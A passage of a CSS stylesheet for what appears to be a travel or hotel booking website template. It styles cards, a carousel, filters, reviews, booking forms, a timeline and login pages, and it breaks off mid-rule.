a.grid_item:hover figure img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

a.box_feat {
  text-align: center;
  background: #fff;
  padding: 40px 30px 30px;
  display: block;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  -webkit-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -webkit-box-shadow: 0 3px 0 0 #f0f2f4;
  -moz-box-shadow: 0 3px 0 0 #f0f2f4;
  box-shadow: 0 3px 0 0 #f0f2f4;
  color: #555;
  margin-bottom: 30px;
  border-radius: 3px;
  overflow: hidden;
}

a.box_feat:hover {
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
  -webkit-box-shadow: 0 3px 0 0 #ebedef;
  -moz-box-shadow: 0 3px 0 0 #ebedef;
  box-shadow: 0 3px 0 0 #ebedef;
}

.box_grid,
.box_list {
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
}

a.box_feat i {
  font-size: 70px;
  color: #32a067;
  margin-bottom: 10px;
}

a.box_feat h3 {
  font-size: 18px;
}

#carousel {
  margin-top: 40px;
}

@media (max-width:767px) {
  a.box_feat {
    padding: 20px 20px 0;
  }

  #carousel {
    margin-bottom: 30px;
  }
}

#carousel .item .title {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  width: 100%;
  z-index: 9;
}

#carousel .item .title h4 {
  background-color: #0054a6;
  display: inline-block;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  color: #fff;
  padding: 10px 15px;
  margin: 0;
  font-size: 16px;
  font-size: 1rem;
  opacity: 0;
}

#carousel .item .title h4 em {
  display: block;
  font-size: 13px;
  font-weight: 300;
  margin-top: 3px;
}

#carousel .item a {
  position: relative;
  display: block;
}

#carousel .owl-item {
  opacity: .5;
  transform: scale(.85);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(.85, .85);
  transition: all .3s ease-in-out 0s;
  overflow: hidden;
}

#carousel .owl-item.active.center,
.animated .block-reveal img,
.animated .box_1,
.box_grid figure a img,
.box_list figure a img {
  -webkit-backface-visibility: hidden;
}

#carousel .owl-item.active.center {
  opacity: 1;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
  transform: scale(1);
}

.box_grid figure a img,
.box_list figure a img {
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
}

#carousel .owl-item.active.center .item .title h4,
#carousel .owl-item.active.center .item .views {
  opacity: 1;
}

.filters_listing {
  padding: 10px 0 5px;
  background: #fff;
  border-bottom: 1px solid #ededed;
  z-index: 999999 !important;
  position: relative;
}

.filters_listing ul {
  margin: 0 15px;
}

@media (max-width:991px) {
  .filters_listing ul {
    margin: 0;
  }

  .filters_listing ul li:nth-child(2) {
    display: none;
  }
}

.filters_listing ul li {
  margin-right: 10px;
}

.filters_listing ul li:first-child {
  float: left;
}

.filters_listing ul li:nth-child(2) {
  float: right;
  margin-right: 0;
}

.filters_listing ul li:nth-child(3) {
  float: right;
}

@media (max-width:991px) {
  .filters_listing ul li:nth-child(3) {
    margin-right: 0;
  }
}

.score strong {
  background-color: #f46342;
  color: #fff;
  line-height: 1;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  -ms-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
  padding: 10px;
  display: inline-block;
}

.score strong:hover {
  background-color: #2f3790;
}

.score strong:hover a {
  color: #fff;
}

.score span {
  display: inline-block;
  position: relative;
  /* top: 7px; */
  margin-left: 8px;
  font-size: 14px;
  text-align: right;
  /* line-height: 1.1; */
  font-weight: 500;
  /* float: right; */
}

.score span em {
  display: block;
  font-weight: 400;
  font-size: 11px;
}

.wrapper-grid {
  padding: 0 20px;
}

.box_grid {
  background-color: #fff;
  display: block;
  position: relative;
  margin-bottom: 30px;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
}

.box_grid .price {
  display: inline-block;
  font-weight: 500;
  color: #999;
}

.box_grid .price strong {
  color: #f46342;
}

.box_grid a.wish_bt {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 1;
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
  padding: 9px 10px;
  display: inline-block;
  color: #fff;
  line-height: 1;
  border-radius: 3px;
}

.box_grid figure small,
.box_list a.wish_bt {
  background-color: #000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  line-height: 1;
}

.box_grid a.wish_bt:after {
  font-family: ElegantIcons;
  content: "\e030";
  -moz-transition: all .5s ease;
  -o-transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -ms-transition: all .5s ease;
  transition: all .5s ease;
}

.box_grid a.wish_bt.liked:after {
  content: "\e089";
  color: #f46342;
}

.box_grid a.wish_bt:hover.liked:after {
  color: #f46342;
}

.box_grid a.wish_bt:hover:after {
  content: "\e089";
  color: #fff;
}

.box_grid figure {
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
  height: 210px;
}

.box_grid figure small {
  position: absolute;
  background-color: rgba(0, 0, 0, .6);
  left: 20px;
  top: 22px;
  text-transform: uppercase;
  color: #ccc;
  font-weight: 600;
  border-radius: 3px;
  padding: 7px 10px 4px;
}

.box_grid figure .read_more {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -12px;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  text-align: center;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all .6s;
  transition: all .6s;
  z-index: 2;
}

.box_grid figure .read_more span {
  background-color: #fcfcfc;
  background-color: rgba(255, 255, 255, .8);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  border-radius: 20px;
  display: inline-block;
  color: #222;
  font-size: 12px;
  padding: 5px 10px;
}

.box_grid figure:hover .read_more {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.box_grid figure a img {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(1.1);
  -moz-transform: translate(-50%, -50%) scale(1.1);
  -ms-transform: translate(-50%, -50%) scale(1.1);
  -o-transform: translate(-50%, -50%) scale(1.1);
  transform: translate(-50%, -50%) scale(1.1);
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 120%;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.box_grid figure a:hover img {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.box_grid .wrapper {
  padding: 10px;
}

.box_grid .wrapper h3 {
  font-size: 17px;
  margin-top: 0;
}

.box_grid .wrapper p {
  font-size: 13px;
  margin-top: 0;
}

#Packagescarousel .box_grid ul {
  padding: 26px 3px 0;
  border-top: none;
}

.box_grid ul li {
  display: inline-block;
  margin-right: 15px;
  font-size: 12px;
  margin-top: 10px;
}


.box_grid ul li:last-child {
  margin-right: 0;
  float: right;
}

.box_grid strong a {
  color: #fff;
  font-size: 10px;
}

.add_bottom_45 a.viewall {
  font-size: 13px;
}

.cat_star i,
.rating i {
  margin-right: 2px;
}

.cat_star i {
  color: #FFC107;
}

.rating {
  color: #ccc;
}

.rating .voted {
  color: #FFC107;
}

.box_list {
  background-color: #fff;
  display: block;
  position: relative;
  margin: 0 15px 30px;
  min-height: 310px;
  -moz-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
}

.box_list a.wish_bt {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 1;
  background-color: rgba(0, 0, 0, .1);
  padding: 9px 10px;
  display: inline-block;
  color: #555;
  border-radius: 3px;
}

.box_list a.wish_bt:after {
  font-family: ElegantIcons;
  content: "\e030";
  -moz-transition: all .5s ease;
  -o-transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -ms-transition: all .5s ease;
  transition: all .5s ease;
}

.box_list a.wish_bt.liked:after {
  content: "\e089";
  color: #f46342;
}

.box_list a.wish_bt:hover.liked:after {
  color: #f46342;
}

.box_list a.wish_bt:hover:after {
  content: "\e089";
  color: #999;
}

.box_list figure {
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
  min-height: 310px;
}

.box_list figure small {
  position: absolute;
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
  right: 20px;
  top: 20px;
  text-transform: uppercase;
  color: #ccc;
  font-weight: 600;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 7px 10px 4px;
  line-height: 1;
  z-index: 99;
}

@media (max-width:991px) {
  .box_list figure small {
    right: 15px;
    top: 15px;
  }

  .box_list figure {
    min-height: 220px;
    max-height: 220px;
    height: 220px;
  }
}

.box_list figure .read_more {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -12px;
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  text-align: center;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transition: all .6s;
  transition: all .6s;
  z-index: 2;
}

.box_list figure a img,
a.boxed_list {
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}

.box_list figure .read_more span {
  background-color: #fcfcfc;
  background-color: rgba(255, 255, 255, .8);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  border-radius: 20px;
  display: inline-block;
  color: #222;
  font-size: 12px;
  font-size: .75rem;
  padding: 5px 10px;
}

.booking .panel-dropdown,
.layout_view {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
}

.box_list figure:hover .read_more {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.box_list figure a img {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(1.1);
  -moz-transform: translate(-50%, -50%) scale(1.1);
  -ms-transform: translate(-50%, -50%) scale(1.1);
  -o-transform: translate(-50%, -50%) scale(1.1);
  transform: translate(-50%, -50%) scale(1.1);
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  height: 320px;
  width: auto;
  max-width: none;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.animated .block-reveal img,
.animated .box_1 {
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
}

@media (max-width:991px) {
  .box_list figure a img {
    max-width: inherit;
    height: 460px;
    width: auto;
  }
}

@media (max-width:767px) {
  .box_list figure a img {
    height: 350px;
  }
}

.box_list figure a:hover img {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.box_list .wrapper {
  padding: 30px 30px 20px;
  min-height: 245px;
}

@media (max-width:991px) {
  .box_list .wrapper {
    min-height: inherit;
  }
}

.box_list .wrapper h3 {
  font-size: 20px;
  font-size: 1.25rem;
  margin-top: 0;
}

.box_list .wrapper .price {
  display: inline-block;
  font-weight: 500;
  color: #999;
}

.box_list .wrapper .price strong {
  color: #32a067;
}

.box_list small {
  text-transform: uppercase;
  color: #999;
  font-weight: 600;
}

.box_list ul {
  padding: 20px 15px 20px 30px;
  margin-bottom: 0;
}

.box_list ul li {
  display: inline-block;
  margin-right: 15px;
}

.box_list ul li .score {
  margin-top: -10px;
}

.box_list ul li:last-child {
  margin-right: 0;
  float: right;
}

#list_sidebar .box_list,
#list_sidebar .box_list figure {
  min-height: 330px;
}

@media (max-width:991px) {
  #list_sidebar .box_list figure {
    min-height: 200px;
    max-height: 200px;
    height: 200px;
  }
}

#list_sidebar .box_list figure a img {
  height: 350px;
}

#list_sidebar .box_list .wrapper {
  min-height: 265px;
}

@media (max-width:991px) {
  #list_sidebar .box_list figure a img {
    max-width: 100%;
    height: auto;
    width: inherit;
  }

  #list_sidebar .box_list .wrapper {
    min-height: inherit;
  }
}

.layout_view {
  border-radius: 3px;
  border: 1px solid rgba(0, 0, 0, .08);
  padding: 4px 8px 3px;
}

.layout_view a {
  color: rgba(0, 0, 0, .5);
}

.layout_view a.active {
  color: rgba(0, 0, 0, .8);
}

.layout_view a:hover {
  color: #f46342;
}

.switch-field {
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, .08);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.switch-field input {
  position: absolute !important;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  width: 1px;
  border: 0;
  overflow: hidden;
}

.switch-field input:checked+label {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: rgba(0, 0, 0, .9);
}

.switch-field label {
  float: left;
  display: inline-block;
  min-width: 70px;
  color: rgba(0, 0, 0, .5);
  font-weight: 600;
  font-size: 12px;
  font-size: .75rem;
  text-align: center;
  text-shadow: none;
  padding: 10px 12px 8px;
  line-height: 1;
  border-right: 1px solid rgba(0, 0, 0, .08);
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  margin: 0;
}

.switch-field label:first-of-type {
  border-left: 0;
}

.switch-field label:last-of-type {
  border-right: 0;
}

.switch-field label:hover {
  cursor: pointer;
  color: #f46342;
}

#filters_col {
  background-color: #fff;
  padding: 20px 20px 15px;
  margin-bottom: 25px;
  border: 1px solid #ededed;
}

#filters_col label {
  color: #333;
  font-weight: 400;
  font-size: 13px;
  font-size: .8125rem;
}

a#filters_col_bt {
  display: block;
  color: #333;
  position: relative;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
}

a#filters_col_bt:before {
  font-family: ElegantIcons;
  content: "\66";
  font-size: 26px;
  font-size: 1.625rem;
  position: absolute;
  right: 0;
  top: 0;
  line-height: 1;
  font-weight: 400;
}

.filter_type h6 {
  border-top: 1px solid #ededed;
  margin: 15px 0;
  padding: 15px 0 0;
  font-size: 13px;
  font-size: .8125rem;
}

.filter_type ul {
  list-style: none;
  padding: 0;
  margin: 0 0 15px;
}

.filter_type ul li {
  margin-bottom: 5px;
}

.filter_type ul li:last-child {
  margin-bottom: 0;
}

a.boxed_list {
  text-align: center;
  padding: 30px;
  border: 1px solid #ededed;
  display: block;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  margin-bottom: 25px;
}

a.boxed_list i {
  font-size: 60px;
  font-size: 3.75rem;
  margin-bottom: 15px;
}

.secondary_nav ul,
a.boxed_list p {
  margin-bottom: 0;
}

a.boxed_list h4 {
  font-size: 18px;
  font-size: 1.125rem;
  color: #333;
}

a.boxed_list p {
  color: #777;
}

a.boxed_list:hover i {
  color: #32a067;
}

.secondary_nav {
  background: #fff;
  border-bottom: 1px solid #ededed;
  padding: 15px 0;
}

#review_summary,
.reviews-container .progress-bar {
  background-color: #0054a6;
}

.secondary_nav.is_stuck {
  z-index: 99;
  width: 100% !important;
  left: 0;
}

.secondary_nav ul li {
  display: inline-block;
  margin-right: 20px;
  font-weight: 500;
  font-size: 16px;
}

.secondary_nav ul li a {
  color: rgba(0, 0, 0, .5);
}

.secondary_nav ul li a:hover {
  color: #f46342;
}

.secondary_nav ul li a.active {
  color: rgba(0, 0, 0, .9);
}

.secondary_nav ul li:last-child {
  display: inline;
}

.intro_title h2,
.intro_title ul li {
  display: inline-block;
}

@media (max-width:575px) {
  .switch-field label {
    min-width: inherit;
  }

  .secondary_nav ul li:last-child {
    display: inline-block;
  }
}

.intro_title ul {
  float: right;
  margin: 10px 0 0;
}

.intro_title ul li {
  margin-right: 20px;
  font-weight: 500;
}

section#description,
section#reviews {
  border-bottom: 3px solid #ededed;
  margin-bottom: 45px;
}

section#description h2,
section#reviews h2 {
  font-size: 24px;
}

section#description h3,
section#reviews h3 {
  font-size: 21px;
  color: #f46342;
}

section#description h4,
section#reviews h4 {
  font-size: 18px;
}

section#reviews {
  border-bottom: none;
}

#review_summary {
  text-align: center;
  color: #fff;
  padding: 20px 10px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  -ms-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}

@media (max-width:991px) {
  #review_summary {
    margin-bottom: 15px;
  }
}

#review_summary strong {
  font-size: 42px;
  display: block;
  line-height: 1;
}

#review_summary em {
  font-style: normal;
  font-weight: 500;
  display: block;
}

.reviews-container .progress {
  margin-bottom: 12px;
}

.reviews-container .review-box {
  position: relative;
  margin-bottom: 25px;
  padding-left: 100px;
  min-height: 100px;
}

.reviews-container .rev-thumb {
  position: absolute;
  left: 0;
  top: 0;
  width: 80px;
  height: 80px;
  background: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
}

.reviews-container .rev-thumb img {
  width: 80px;
  height: auto;
}

@media (max-width:767px) {
  .reviews-container .review-box {
    padding-left: 0;
  }

  .reviews-container .rev-thumb {
    position: static;
    margin-bottom: 10px;
  }
}

.reviews-container .rev-content {
  position: relative;
  padding: 25px 25px 0;
  border: 1px solid #ededed;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}

.reviews-container .rev-info {
  font-size: 12px;
  font-size: .75rem;
  font-style: italic;
  color: #777;
  margin-bottom: 10px;
}

.box_detail {
  padding: 45px 40px 18px 29px;
  border: 1px solid #ededed;
  background-color: #f8f8f8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 30px;
}

aside#formsidebar {
  -o-transition: opacity 3s;
  -moz-transition: opacity 3s;
  -webkit-transition: opacity 3s;
  transition: opacity 3s;
  opacity: 1;
}

.box_detail .price {
  line-height: 1;
  border-bottom: 1px solid #ededed;
  margin: 0 -25px -2px;
  padding: 0 25px 15px;
}

.box_detail .price>span {
  font-size: 31px;
  font-weight: 600;
}

.box_detail .price>span>small {
  font-size: 11px;
  font-weight: 500;
}

.box_detail .price .score {
  float: right;
  margin-top: -5px;
}

.box_detail h3 {
  font-size: 20px;
  margin-bottom: 20px;
  text-align: center;
  color: #f46342;
}

.box_detail ul {
  margin-bottom: 0;
}

.box_detail ul li {
  margin-bottom: 5px;
}

.box_detail ul li i {
  margin-right: 8px;
}

.box_detail figure {
  position: relative;
  background-color: #000;
}

.box_detail figure img {
  opacity: .8;
}

.box_detail figure span {
  position: absolute;
  display: block;
  left: 0;
  bottom: 10px;
  text-align: center;
  width: 100%;
  color: #fff;
  font-weight: 600;
}

.box_detail figure a i {
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
  display: block;
  width: 60px;
  height: 60px;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  line-height: 60px;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -30px 0 0 -30px;
  font-size: 42px;
  font-size: 2.625rem;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  z-index: 9;
}

.booking .custom-select-form select,
.booking select {
  display: block;
}

.booking input#btn2_0 {
  position: relative;
  top: -49px;
  left: 90%;
  background: url(../images/blue-calendar-icon.png);
  background-size: cover;
  width: 35px;
  height: 34px;
  border: none;
}

.icon-search:before {
  content: '\e806';
  display: none;
}

.box_detail figure:hover i {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
}

.booking input {
  font-weight: 500;
  height: 45px;
}

.booking input:focus {
  box-shadow: none;
  border: 1px solid #d2d8dd;
}

.booking .panel-dropdown {
  background-color: #fff;
  font-size: 14px;
  font-size: .875rem;
  border-radius: 3px;
  border: 1px solid #d2d8dd;
  padding-top: 10px;
  padding-bottom: 10px;
  margin: 0 0 10px;
}

.formResponsive select,
.formResponsive input[type="text"],
.formResponsive input[type="number"],
.formResponsive input[type="email"],
.formResponsive input[type="tel"],
.formResponsive input[type="url"],
.formResponsive input[type="password"] {
  display: inline-block;
  height: 36px !important;
  padding: 4px;
  margin-bottom: 9px;
  font-size: 13px;
  line-height: 18px;
  color: #555555;
  box-sizing: content-box;
  width: 100%;
}

.formResponsive .formHorizontal .rsform-block {
  margin-bottom: 0 !important;
}

.formResponsive select {
  width: 100% !important;
  border: 1px solid #bbb;
}

@media (max-width:991px) {
  .booking .panel-dropdown {
    height: inherit;
  }
}

.booking .panel-dropdown .panel-dropdown-content {
  top: 50px;
}

.booking .nice-select .current {
  font-weight: 500;
  color: #6f787f;
}

.booking .custom-select-form .nice-select.open,
.booking .custom-select-form .nice-select:active,
.booking .custom-select-form .nice-select:focus {
  border-color: #d2d8dd;
  outline: 0;
  box-shadow: none;
}


.booking .form-group i {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  font-size: 18px;
  font-size: 1.125rem;
  position: absolute;
  background-color: #fff;
  height: 43px;
  top: 1px;
  right: 1px;
  padding-right: 10px;
  display: block;
  width: 20px;
  box-sizing: content-box;
  line-height: 43px;
  z-index: 9;
  color: #999;
}

.booking .form-group i.icon_lock_alt {
  top: 36px;
}

.booking button#Submit {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 5px;
  border: none;
  background: #f46342;
  cursor: pointer;
  display: inline-block;
  padding: 15px 30px;
  color: #fff;
  text-align: center;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  /* margin-top: 45px; */
  position: relative;
  z-index: 999999999999999;
}

.booking textarea#Massage {
  width: 100%;
}

ul.cbp_tmtimeline {
  margin: 45px 0;
  padding: 0;
  list-style: none;
  position: relative;
}

.cbp_tmtimeline:before {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 2px;
  background: #ebeef3;
  left: 18.5%;
  margin-left: -2px;
}

.cbp_tmtimeline>li {
  position: relative;
}

.cbp_tmtimeline>li .cbp_tmtime {
  display: block;
  width: 23%;
  padding-right: 80px;
  position: absolute;
}

.cbp_tmtimeline>li .cbp_tmtime span {
  display: block;
  text-align: right;
}

.cbp_tmtimeline>li .cbp_tmtime span:first-child {
  font-size: .9em;
  color: #f46342;
  margin-bottom: 0;
}

.cbp_tmtimeline>li .cbp_tmtime span:last-child {
  font-size: 18px;
  font-weight: 500;
}

img.thumb_visit {
  width: 70px;
  height: 70px;
  border: 2px solid #fff;
  margin-top: -5px;
  float: right;
  margin-left: 15px;
}

@media (max-width:767px) {
  img.thumb_visit {
    display: none;
  }
}

.cbp_tmtimeline>li .cbp_tmlabel {
  margin: 0 0 15px 25%;
  background: #eef3f7;
  padding: 20px;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.cbp_tmtimeline>li .cbp_tmlabel p {
  margin-bottom: 0;
  font-size: 13px;
}

.cbp_tmtimeline>li .cbp_tmlabel h4 {
  margin: 0 0 5px;
  padding: 0;
  font-size: 16px;
  font-size: 1rem;
}

.cbp_tmtimeline>li .cbp_tmlabel:after {
  right: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-right-color: #eef3f7;
  border-width: 10px;
  top: 15px;
}

.cbp_tmtimeline>li .cbp_tmicon {
  width: 48px;
  height: 48px;
  font-weight: 500;
  background-color: #fff;
  text-transform: none;
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 50px;
  position: absolute;
  color: #f46342;
  border-radius: 50%;
  box-shadow: 0 0 0 2px #999;
  text-align: center;
  left: 18.5%;
  top: 0;
  margin: 0 0 0 -25px;
}

@media screen and (max-width:65.375em) {
  .cbp_tmtimeline>li .cbp_tmtime span:last-child {
    font-size: 1.5em;
  }
}

@media screen and (max-width:47.2em) {

  .cbp_tmtimeline>li .cbp_tmlabel:after,
  .cbp_tmtimeline>li:nth-child(odd) .cbp_tmlabel:after {
    border-right-color: transparent;
    border-bottom-color: #eef3f7;
  }

  .cbp_tmtimeline:before {
    display: none;
  }

  .cbp_tmtimeline>li .cbp_tmtime {
    width: 100%;
    position: relative;
    padding: 0 0 20px;
  }

  .cbp_tmtimeline>li .cbp_tmtime span {
    text-align: left;
  }

  .cbp_tmtimeline>li .cbp_tmlabel {
    margin: 0 0 30px;
    padding: 1em;
  }

  .cbp_tmtimeline>li .cbp_tmlabel:after {
    right: auto;
    left: 20px;
    top: -20px;
  }

  .cbp_tmtimeline>li .cbp_tmicon {
    position: relative;
    float: right;
    left: auto;
    margin: -65px 5px 0 0;
  }
}

ul.hotel_facilities {
  list-style: none;
  margin: 0;
  padding: 0;
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}

ul.hotel_facilities li {
  margin-bottom: 10px;
  display: inline-block;
  width: 100%;
}

ul.hotel_facilities li img {
  margin-right: 10px;
}

.room_type {
  padding: 30px 30px 10px;
}

.room_type.first {
  padding: 0 30px 15px;
}

.room_type.gray {
  background-color: #f8f8f8;
}

.room_type.last {
  padding: 30px 30px 0;
}

@media (max-width:767px) {
  .room_type h4 {
    margin-top: 25px;
  }
}

#login_bg,
#register_bg {
  background: url(../img/hero_in_bg_3.jpg) center center no-repeat fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-height: 100vh;
  width: 100%;
}

#register_bg {
  background: url(../img/hero_in_bg_2.jpg) center center no-repeat fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

#login figure,
#register figure {
  text-align: center;
  border-bottom: 1px solid #ededed;
  margin: -45px -60px 25px;
  padding: 20px 60px 25px;
}

#login aside,
#register aside {
  width: 430px;
  padding: 45px 60px 60px;
  position: absolute;
  left: 0;
  top: 0;
  overflow-y: auto;
  background-color: #fff;
  min-height: 100vh;
}

@media (max-width:767px) {

  #login figure,
  #register figure {
    margin: -30px -30px 20px;
    padding: 15px 60px 20px;
  }

  #login aside,
  #register aside {
    width: 100%;
    padding: 30px;
  }
}

#login aside form,
#register aside form {
  margin-bottom: 60px;
  display: block;
}

#login aside form .form-group input,
#register aside form .form-group input {
  padding-left: 40px;
}

#login aside form .form-group i,
#register aside form .form-group i {
  font-size: 21px;
  font-size: 1.3125rem;
  position: absolute;
  left: 12px;
  top: 34px;
  color: #ccc;
  width: 25px;
  height: 25px;
  display: block;
  font-weight: 400 !important;
}

#login aside .copy,
#register aside .copy {
  text-align: center;
  position: absolute;
  height: 30px;
  left: 0;
  bottom: 30px;
  width: 100%;
  color: #999;
  font-weight: 500;
}

#system-credit img {
  margin-left: 0 !important;
  margin-top: 0px !important;
}

.topsection {
  border-bottom: 1px solid #333;
  margin-bottom: 15px;
}

.access_social {
  margin-top: 45px;
}

.info h3 {
  color: #2f3790;
}

@media (max-width:767px) {
  .access_social {
    margin-top: 30px;
  }
}

a.social_bt.linkedin {
  background-color: #0077B5;
}

a.social_bt.linkedin:before {
  content: "\e09d";
}

#pass-info {
  width: 100%;
  margin-bottom: 15px;
  color: #555;
  text-align: center;
  font-size: 12px;
  font-size: .75rem;
  padding: 5px 3px 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

#pass-info.weakpass {
  border: 1px solid #FF9191;
  background: #FFC7C7;
  color: #94546E;
}

#pass-info.stillweakpass {
  border: 1px solid #FBB;
  background: #FDD;
  color: #945870;
}

#pass-info.goodpass {
  border: 1px solid #C4EEC8;
  background: #E4FFE4;
  color: #51926E;
}

#pass-info.strongpass {
  border: 1px solid #6ED66E;
  background: #79F079;
  color: #348F34;
}

#pass-info.vrystrongpass {
  border: 1px solid #379137;
  background: #48B448;
  color: #CDFFCD;
}

.container_check {
  display: block;
  position: relative;
  padding-top: 5px;
  font-size: 13px;
  font-size: .8125rem;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin-right: 10px;
}

.container_check input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

.container_check .checkmark {
  position: absolute;
  top: 0;
